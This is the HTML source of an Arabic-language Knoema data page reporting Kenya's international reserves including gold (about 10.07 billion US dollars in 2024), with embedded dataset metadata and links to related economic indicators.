			<meta itemprop="name" content="اقتصاد" />
			<meta itemprop="position" content="3" />
		</span>
	</div>

		<input data-val="true" data-val-required="The IsSnowflakeView field is required." id="is-snowflake-view" name="IsSnowflakeView" type="hidden" value="False" />
	</div>

<div id="atlas" itemscope itemtype="http://schema.org/WebPageElement">
	<input type="hidden" id="countries-ids" />
	<input type="hidden" id="countries-group-name" />
	<input type="hidden" value="gold" id="premium-dialog-type" />
	<input type="hidden" value="True" id="blur-data" />
	


<input id="UA-ContentGroup" name="UA-ContentGroup" type="hidden" value="Atlas" /><input id="UA-ContentCountry" name="UA-ContentCountry" type="hidden" value="Kenya" /><input id="UA-ContentTopic" name="UA-ContentTopic" type="hidden" value="Economy" /><input id="UA-ContentSource" name="UA-ContentSource" type="hidden" value="" /><input id="UA-ContentTier" name="UA-ContentTier" type="hidden" value="Premium" /><input id="UA-ContentIndicator" name="UA-ContentIndicator" type="hidden" value="Total international reserves including gold in current prices" /><input id="UA-ContentRegion" name="UA-ContentRegion" type="hidden" value="" /><input id="UA-Tab" name="UA-Tab" type="hidden" value="" /><input id="UA-ContentYear" name="UA-ContentYear" type="hidden" value="2024" /><input id="UA-ContentMonth" name="UA-ContentMonth" type="hidden" value="" />

	<div class="search-result-item-header">
		<h1 class="page-name" itemprop="about">كينيا - الاحتياطيات الدولية شاملة الذهب</h1>
	</div>

			<div id="indicator">
				<div class="value">
					<span class="strong">10,066,607,177</span>
						<span class="italic">(دولار أمريكي)</span>					في 2024
				</div>

				<div class="indicator-description">
					
					<p class="description" itemprop="text">وفقًا لتعريف صندوق النقد الدولي، تتألف الاحتياطيات الدولية من مجموع النقد الأجنبي للبلد، وترتيب احتياطياتها في صندوق النقد الدولي، واحتياطياتها من الذهب النقدي، وقيمة موجودات حقوق السحب الخاصة بالدولار الأمريكي لدى سلطاتها النقدية. والدولار الأمريكي بالأسعار الحالية وأسعار الصرف الحالية بالملايين</p>
				</div>
			</div>
				<div id="product-promotion">
					

<div class="product-promo">
	<div class="column">
	<h4>Coronavirus Data and Insights</h4>
	<p>Live data and insights on Coronavirus around the world, including detailed statistics for the US, EU, and China — confirmed and recovered cases, deaths, alternative data on economic activities, customer behavior, supply chains, and more.</p>
	</div>
	<div class="column">
		<a class="kn-button common green-white" href="https://knoema.com/insights/coronavirus?utm_source=promo&amp;utm_campaign=Coronavirus+Data+and+Insights" data-id="Coronavirus Promo" data-tag="Economy" data-title="Coronavirus Data and Insights" data-region="" data-variant="Default" target="_blank">Explore</a>
	</div>
</div>
				</div>

	<div id="buttons-container">

	</div>

			<div id="chart" class='compare'>
				<div>
					<div id="indicator-preview-host" class="gadget-host"></div>
				</div>
			</div>
		<input id="precision" type="hidden" value="0" />
		<form action="/WBWDI2019Jan/world-development-indicators-wdi" name="explore-data" method="post" target="_blank">
			<input id="data-descriptor" name="datadescriptor" type="hidden" value="{&quot;Header&quot;:[{&quot;DimensionId&quot;:&quot;Time&quot;,&quot;Members&quot;:[&quot;1960&quot;,&quot;1961&quot;,&quot;1962&quot;,&quot;1963&quot;,&quot;1964&quot;,&quot;1965&quot;,&quot;1966&quot;,&quot;1967&quot;,&quot;1968&quot;,&quot;1969&quot;,&quot;1970&quot;,&quot;1971&quot;,&quot;1972&quot;,&quot;1973&quot;,&quot;1974&quot;,&quot;1975&quot;,&quot;1976&quot;,&quot;1977&quot;,&quot;1978&quot;,&quot;1979&quot;,&quot;1980&quot;,&quot;1981&quot;,&quot;1982&quot;,&quot;1983&quot;,&quot;1984&quot;,&quot;1985&quot;,&quot;1986&quot;,&quot;1987&quot;,&quot;1988&quot;,&quot;1989&quot;,&quot;1990&quot;,&quot;1991&quot;,&quot;1992&quot;,&quot;1993&quot;,&quot;1994&quot;,&quot;1995&quot;,&quot;1996&quot;,&quot;1997&quot;,&quot;1998&quot;,&quot;1999&quot;,&quot;2000&quot;,&quot;2001&quot;,&quot;2002&quot;,&quot;2003&quot;,&quot;2004&quot;,&quot;2005&quot;,&quot;2006&quot;,&quot;2007&quot;,&quot;2008&quot;,&quot;2009&quot;,&quot;2010&quot;,&quot;2011&quot;,&quot;2012&quot;,&quot;2013&quot;,&quot;2014&quot;,&quot;2015&quot;,&quot;2016&quot;,&quot;2017&quot;,&quot;2018&quot;,&quot;2019&quot;,&quot;2020&quot;,&quot;2021&quot;,&quot;2022&quot;,&quot;2023&quot;,&quot;2024&quot;]}],&quot;Stub&quot;:[{&quot;DimensionId&quot;:&quot;series&quot;,&quot;Members&quot;:[&quot;1000600&quot;]},{&quot;DimensionId&quot;:&quot;country&quot;,&quot;Members&quot;:[1002010]}],&quot;Filter&quot;:[],&quot;RegionIdsRequired&quot;:false,&quot;RegionDimensionId&quot;:null,&quot;Dataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;Frequencies&quot;:[&quot;A&quot;]}" />
			<input id="view-state" name="viewstate" type="hidden" value="" />
				<input id="redirect-to-knoema-portal" name="redirectToKnoemaPortal" type="hidden" value="True" />
		</form>
</div>

	<div id="maps-embed-dialog" title="تضمين" class="atlas-dialog">
		<div>
			<label class="embed-label" for="embed-markup">
				ارتباط إلى هذه الصفحة
			</label>
			<br />
			<textarea id="embed-markup" readonly="readonly" rows="3" cols="45"><iframe src=&quot;https://ar.knoema.com/atlas/embed/كينيا/الاحتياطيات-الدولية&quot; allowtransparency=&quot;true&quot; frameborder=&quot;0&quot; width=&quot;920&quot; min-width=&quot;560&quot; height=&quot;700&quot; scrolling=&quot;no&quot;></iframe>
			</textarea>
		</div>
	</div>

	<div class="clearfix"></div>
<link href="/assets.axd/Css/Shared/see-also.e80107248c5b61fc1a8e36d2e74b8045899ef5d2.less" type="text/css" rel="stylesheet"/>
	<div id="see-also">
		<h4>انظر أيضًا</h4>
			<div class="classic">
				<a href="/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d9%86%d9%85%d9%88-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d9%86%d8%a7%d8%aa%d8%ac-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a-%d8%a7%d9%84%d9%81%d8%b9%d9%84%d9%8a">نمو إجمالي الناتج المحلي الفعلي</a>, 				<a href="/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d9%86%d8%a7%d8%aa%d8%ac-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a">إجمالي الناتج المحلي</a>, 				<a href="/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d9%86%d8%a7%d8%aa%d8%ac-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a-%d8%a7%d8%b3%d8%aa%d9%86%d8%a7%d8%af%d8%a7-%d8%a5%d9%84%d9%89-%d8%aa%d8%b9%d8%a7%d8%af%d9%84-%d8%a7%d9%84%d9%82%d9%88%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d8%a7%d8%a6%d9%8a%d8%a9-PPP">إجمالي الناتج المحلي (استنادًا إلى تعادل القوة الشرائية &quot;PPP&quot;)</a>, 				<a href="/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d9%86%d8%a7%d8%aa%d8%ac-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a-%d9%84%d9%83%d9%84-%d9%86%d8%b3%d9%85%d8%a9">إجمالي الناتج المحلي لكل نسمة</a>, 				<a href="/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d9%86%d8%a7%d8%aa%d8%ac-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a-%d9%84%d9%83%d9%84-%d9%86%d8%b3%d9%85%d8%a9-%d8%a7%d8%b3%d8%aa%d9%86%d8%a7%d8%af%d8%a7-%d8%a5%d9%84%d9%89-%d8%aa%d8%b9%d8%a7%d8%af%d9%84-%d8%a7%d9%84%d9%82%d9%88%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d8%a7%d8%a6%d9%8a%d8%a9-PPP">إجمالي الناتج المحلي لكل نسمة (استنادًا إلى تعادل القوة الشرائية &quot;PPP&quot;)</a>, 				<a href="/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d8%aa%d8%b6%d8%ae%d9%85-%d9%85%d8%a4%d8%b4%d8%b1-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a%d9%86">تضخم مؤشر أسعار المستهلكين</a>, 				<a href="/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d9%85%d8%b9%d8%af%d9%84-%d8%a7%d9%84%d8%a8%d8%b7%d8%a7%d9%84%d8%a9">معدل البطالة</a>, 				<a href="/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d9%85%d9%8a%d8%b2%d8%a7%d9%86-%d8%a7%d9%84%d8%ad%d8%b3%d8%a7%d8%a8-%d8%a7%d9%84%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a8%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a">ميزان الحساب الجاري، بالدولار الأمريكي</a>, 				<a href="/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d9%85%d9%8a%d8%b2%d8%a7%d9%86-%d8%a7%d9%84%d8%ad%d8%b3%d8%a7%d8%a8-%d8%a7%d9%84%d8%ac%d8%a7%d8%b1%d9%8a-percent-%d9%85%d9%86-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d9%86%d8%a7%d8%aa%d8%ac-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a">ميزان الحساب الجاري، % من إجمالي الناتج المحلي</a>, 				<a href="/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d8%a7%d9%84%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%85">الدين الإجمالي الحكومي العام</a>, 				<a href="/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d9%81%d9%82%d8%b1">مستوى الفقر</a>			</div>

			<div class="search-result-item concept-result"></div>
			<input type="hidden" id="sparse-metadata" value="[{&quot;Name&quot;:&quot;نمو إجمالي الناتج المحلي الفعلي&quot;,&quot;Dataset&quot;:&quot;IMFWEO2024Apr&quot;,&quot;SecondaryDataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;subject&quot;,&quot;Value&quot;:&quot;Gross domestic product, constant prices (Percent change)&quot;,&quot;Key&quot;:1000010},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;SecondaryFilter&quot;:[{&quot;Parameter&quot;:&quot;series&quot;,&quot;Value&quot;:&quot;GDP growth (annual %)&quot;,&quot;Key&quot;:1003660},{&quot;Parameter&quot;:&quot;Time&quot;,&quot;Value&quot;:&quot;allData&quot;},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:&quot;country&quot;,&quot;Time&quot;:&quot;2023&quot;,&quot;Precision&quot;:1,&quot;Unit&quot;:&quot;%&quot;,&quot;Url&quot;:&quot;/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d9%86%d9%85%d9%88-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d9%86%d8%a7%d8%aa%d8%ac-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a-%d8%a7%d9%84%d9%81%d8%b9%d9%84%d9%8a&quot;},{&quot;Name&quot;:&quot;إجمالي الناتج المحلي&quot;,&quot;Dataset&quot;:&quot;IMFWEO2024Apr&quot;,&quot;SecondaryDataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;subject&quot;,&quot;Value&quot;:&quot;Gross domestic product, current prices (U.S. dollars)&quot;,&quot;Key&quot;:1000030},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;SecondaryFilter&quot;:[{&quot;Parameter&quot;:&quot;series&quot;,&quot;Value&quot;:&quot;GDP (current US$)&quot;,&quot;Key&quot;:1004810},{&quot;Parameter&quot;:&quot;Time&quot;,&quot;Value&quot;:&quot;allData&quot;},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:&quot;country&quot;,&quot;Time&quot;:&quot;2023&quot;,&quot;Precision&quot;:2,&quot;Unit&quot;:&quot;billion US dollars&quot;,&quot;Url&quot;:&quot;/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d9%86%d8%a7%d8%aa%d8%ac-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a&quot;},{&quot;Name&quot;:&quot;إجمالي الناتج المحلي (استنادًا إلى تعادل القوة الشرائية \&quot;PPP\&quot;)&quot;,&quot;Dataset&quot;:&quot;IMFWEO2024Apr&quot;,&quot;SecondaryDataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;subject&quot;,&quot;Value&quot;:&quot;Gross domestic product, current prices (Purchasing power parity; international dollars)&quot;,&quot;Key&quot;:1000110},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;SecondaryFilter&quot;:[{&quot;Parameter&quot;:&quot;series&quot;,&quot;Value&quot;:&quot;GDP, PPP (current international $)&quot;,&quot;Key&quot;:1005710},{&quot;Parameter&quot;:&quot;Time&quot;,&quot;Value&quot;:&quot;allData&quot;},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:&quot;country&quot;,&quot;Time&quot;:&quot;2023&quot;,&quot;Precision&quot;:2,&quot;Unit&quot;:&quot;billion international dollars&quot;,&quot;Url&quot;:&quot;/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d9%86%d8%a7%d8%aa%d8%ac-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a-%d8%a7%d8%b3%d8%aa%d9%86%d8%a7%d8%af%d8%a7-%d8%a5%d9%84%d9%89-%d8%aa%d8%b9%d8%a7%d8%af%d9%84-%d8%a7%d9%84%d9%82%d9%88%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d8%a7%d8%a6%d9%8a%d8%a9-PPP&quot;},{&quot;Name&quot;:&quot;إجمالي الناتج المحلي لكل نسمة&quot;,&quot;Dataset&quot;:&quot;IMFWEO2024Apr&quot;,&quot;SecondaryDataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;subject&quot;,&quot;Value&quot;:&quot;Gross domestic product per capita, current prices (U.S. dollars)&quot;,&quot;Key&quot;:1000160},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;SecondaryFilter&quot;:[{&quot;Parameter&quot;:&quot;series&quot;,&quot;Value&quot;:&quot;GDP per capita (current US$)&quot;,&quot;Key&quot;:1004830},{&quot;Parameter&quot;:&quot;Time&quot;,&quot;Value&quot;:&quot;allData&quot;},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:&quot;country&quot;,&quot;Time&quot;:&quot;2023&quot;,&quot;Precision&quot;:0,&quot;Unit&quot;:&quot;US dollars&quot;,&quot;Url&quot;:&quot;/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d9%86%d8%a7%d8%aa%d8%ac-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a-%d9%84%d9%83%d9%84-%d9%86%d8%b3%d9%85%d8%a9&quot;},{&quot;Name&quot;:&quot;إجمالي الناتج المحلي لكل نسمة (استنادًا إلى تعادل القوة الشرائية \&quot;PPP\&quot;)&quot;,&quot;Dataset&quot;:&quot;IMFWEO2024Apr&quot;,&quot;SecondaryDataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;subject&quot;,&quot;Value&quot;:&quot;Gross domestic product per capita, current prices (Purchasing power parity; international dollars)&quot;,&quot;Key&quot;:1000120},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;SecondaryFilter&quot;:[{&quot;Parameter&quot;:&quot;series&quot;,&quot;Value&quot;:&quot;GDP per capita, PPP (current international $)&quot;,&quot;Key&quot;:1005690},{&quot;Parameter&quot;:&quot;Time&quot;,&quot;Value&quot;:&quot;allData&quot;},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:&quot;country&quot;,&quot;Time&quot;:&quot;2023&quot;,&quot;Precision&quot;:0,&quot;Unit&quot;:&quot;international dollars&quot;,&quot;Url&quot;:&quot;/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d9%86%d8%a7%d8%aa%d8%ac-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a-%d9%84%d9%83%d9%84-%d9%86%d8%b3%d9%85%d8%a9-%d8%a7%d8%b3%d8%aa%d9%86%d8%a7%d8%af%d8%a7-%d8%a5%d9%84%d9%89-%d8%aa%d8%b9%d8%a7%d8%af%d9%84-%d8%a7%d9%84%d9%82%d9%88%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d8%a7%d8%a6%d9%8a%d8%a9-PPP&quot;},{&quot;Name&quot;:&quot;تضخم مؤشر أسعار المستهلكين&quot;,&quot;Dataset&quot;:&quot;IMFWEO2024Apr&quot;,&quot;SecondaryDataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;subject&quot;,&quot;Value&quot;:&quot;Inflation, average consumer prices (Percent change)&quot;,&quot;Key&quot;:1000240},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;SecondaryFilter&quot;:[{&quot;Parameter&quot;:&quot;series&quot;,&quot;Value&quot;:&quot;Inflation, consumer prices (annual %)&quot;,&quot;Key&quot;:1009230},{&quot;Parameter&quot;:&quot;Time&quot;,&quot;Value&quot;:&quot;allData&quot;},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:&quot;country&quot;,&quot;Time&quot;:&quot;2023&quot;,&quot;Precision&quot;:1,&quot;Unit&quot;:&quot;%&quot;,&quot;Url&quot;:&quot;/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d8%aa%d8%b6%d8%ae%d9%85-%d9%85%d8%a4%d8%b4%d8%b1-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a%d9%86&quot;},{&quot;Name&quot;:&quot;معدل البطالة&quot;,&quot;Dataset&quot;:&quot;IMFWEO2024Apr&quot;,&quot;SecondaryDataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;subject&quot;,&quot;Value&quot;:&quot;Unemployment rate (Percent of total labor force)&quot;,&quot;Key&quot;:1000410},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;SecondaryFilter&quot;:[{&quot;Parameter&quot;:&quot;series&quot;,&quot;Value&quot;:&quot;Unemployment, total (% of total labor force) (modeled ILO estimate)&quot;,&quot;Key&quot;:1013740},{&quot;Parameter&quot;:&quot;Time&quot;,&quot;Value&quot;:&quot;allData&quot;},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:&quot;country&quot;,&quot;Time&quot;:&quot;2023&quot;,&quot;Precision&quot;:1,&quot;Unit&quot;:&quot;%&quot;,&quot;Url&quot;:&quot;/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d9%85%d8%b9%d8%af%d9%84-%d8%a7%d9%84%d8%a8%d8%b7%d8%a7%d9%84%d8%a9&quot;},{&quot;Name&quot;:&quot;ميزان الحساب الجاري، بالدولار الأمريكي&quot;,&quot;Dataset&quot;:&quot;IMFWEO2024Apr&quot;,&quot;SecondaryDataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;subject&quot;,&quot;Value&quot;:&quot;Current account balance (U.S. dollars)&quot;,&quot;Key&quot;:1000580},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;SecondaryFilter&quot;:[{&quot;Parameter&quot;:&quot;series&quot;,&quot;Value&quot;:&quot;Current account balance (BoP, current US$)&quot;,&quot;Key&quot;:1000260},{&quot;Parameter&quot;:&quot;Time&quot;,&quot;Value&quot;:&quot;allData&quot;},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:&quot;country&quot;,&quot;Time&quot;:&quot;2023&quot;,&quot;Precision&quot;:1,&quot;Unit&quot;:&quot;billion US dollars&quot;,&quot;Url&quot;:&quot;/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d9%85%d9%8a%d8%b2%d8%a7%d9%86-%d8%a7%d9%84%d8%ad%d8%b3%d8%a7%d8%a8-%d8%a7%d9%84%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a8%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a&quot;},{&quot;Name&quot;:&quot;ميزان الحساب الجاري، % من إجمالي الناتج المحلي&quot;,&quot;Dataset&quot;:&quot;IMFWEO2024Apr&quot;,&quot;SecondaryDataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;subject&quot;,&quot;Value&quot;:&quot;Current account balance (Percent of GDP)&quot;,&quot;Key&quot;:1000590},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;SecondaryFilter&quot;:[{&quot;Parameter&quot;:&quot;series&quot;,&quot;Value&quot;:&quot;Current account balance (% of GDP)&quot;,&quot;Key&quot;:1000230},{&quot;Parameter&quot;:&quot;Time&quot;,&quot;Value&quot;:&quot;allData&quot;},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:&quot;country&quot;,&quot;Time&quot;:&quot;2023&quot;,&quot;Precision&quot;:1,&quot;Unit&quot;:&quot;%&quot;,&quot;Url&quot;:&quot;/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d9%85%d9%8a%d8%b2%d8%a7%d9%86-%d8%a7%d9%84%d8%ad%d8%b3%d8%a7%d8%a8-%d8%a7%d9%84%d8%ac%d8%a7%d8%b1%d9%8a-percent-%d9%85%d9%86-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d9%86%d8%a7%d8%aa%d8%ac-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a&quot;},{&quot;Name&quot;:&quot;الدين الإجمالي الحكومي العام&quot;,&quot;Dataset&quot;:&quot;IMFWEO2024Apr&quot;,&quot;SecondaryDataset&quot;:null,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;subject&quot;,&quot;Value&quot;:&quot;General government gross debt (Percent of GDP)&quot;,&quot;Key&quot;:1000560},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;SecondaryFilter&quot;:null,&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:null,&quot;Time&quot;:&quot;2023&quot;,&quot;Precision&quot;:1,&quot;Unit&quot;:&quot;%&quot;,&quot;Url&quot;:&quot;/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d8%a7%d9%84%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%85&quot;},{&quot;Name&quot;:&quot;مستوى الفقر&quot;,&quot;Dataset&quot;:&quot;WBPAID2022&quot;,&quot;SecondaryDataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;indicator&quot;,&quot;Value&quot;:&quot;Poverty Rate&quot;,&quot;Key&quot;:1000020},{&quot;Parameter&quot;:&quot;poverty-line&quot;,&quot;Value&quot;:&quot;$1.90 per day (2011 PPP)&quot;,&quot;Key&quot;:1000030},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;SecondaryFilter&quot;:[{&quot;Parameter&quot;:&quot;series&quot;,&quot;Value&quot;:&quot;Poverty headcount ratio at $1.90 a day (2011 PPP) (% of population)&quot;,&quot;Key&quot;:1013970},{&quot;Parameter&quot;:&quot;Time&quot;,&quot;Value&quot;:&quot;allData&quot;},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;GeoId&quot;:&quot;location&quot;,&quot;SecondaryGeoId&quot;:&quot;country&quot;,&quot;Time&quot;:&quot;2014&quot;,&quot;Precision&quot;:1,&quot;Unit&quot;:&quot;%&quot;,&quot;Url&quot;:&quot;/atlas/%d9%83%d9%8a%d9%86%d9%8a%d8%a7/%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d9%81%d9%82%d8%b1&quot;}]" />
			<input type="hidden" id="country-id" value="" />
			<input type="hidden" id="region-id" value="KE" />
			<input type="hidden" id="indicator-topic" value="Economy" />
	</div>






<div class="social-buttons atlas">
		<a href="#" class="fb" data-channel="fb" title="مشاركة على Facebook"></a>
		<a href="#" class="tw" data-channel="twitter" title="مشاركة على Twitter"></a>
	<a href="#" class="get-link" data-channel="self" title="الحصول على رابط"></a>
</div>


<span id="back-to-top"></span>



	</div>

	


	


<div id="site-footer-copyright">

	<div class="wrapper">
		<div class="first-column subscription">
			<div class="knoema-logo"></div>
		</div>

		<div class="second-column">
			<div class="social subscription">
				<a rel="nofollow" class="twitter" href="https://twitter.com/knoema"></a>
				<a rel="nofollow" class="facebook" href="https://www.facebook.com/knoema.co"></a>
				<a rel="nofollow" class="linked-in" href="https://www.linkedin.com/company/knoema/"></a>
			</div>
		</div>

		<div class="first-column subscription">
			<div id="mission">
				Knoema, an Eldridge business, is the premier data platform and the most comprehensive source of global decision-making data in the world. Our revolutionary technology changes the way individuals and organizations discover, visualize, model, and present their data and the world&#39;s data to facilitate better decisions and better outcomes.
			</div>
		</div>

		<div class="footer-columns second-column subscription ar">
			<div class="small">
				<h4>Knoema</h4>
				<ul>
					<li><a href="https://knoema.net/about-knoema" class="item">حول</a></li>
					<li><a href="https://knoema.net/about-team" class="item">Team</a></li>
					
					<li><a href="http://help.knoema.com">تعليمات</a></li>
					<li><a href="/products/business/contact?returnUrl=%2Fatlas%2F%D9%83%D9%8A%D9%86%D9%8A%D8%A7%2F%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%8A%D8%A7%D8%B7%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9" class="item contact">اتصل بنا</a></li>
				</ul>
			</div>

			<div class="legal subscription">
				<h4>قانوني</h4>
				<ul>
					<li><a href="https://knoema.net/terms-of-use">تعليمات الاستخدام</a></li>
					<li><a href="https://knoema.net/privacy-policy">سياسة الخصوصية</a></li>
				</ul>
			</div>
            <div>
                <div id="newsletter-empty"></div>
			</div>
		</div>
	</div>
	<div id="copyright">
		<div class="wrapper">
			&copy; Knoema<span>جميع الحقوق محفوظة</span>
		</div>
	</div>
</div>



	<input id="userKey" name="userKey" type="hidden" value="0" />
	<input id="hasFavorites" name="hasFavorites" type="hidden" value="False" />

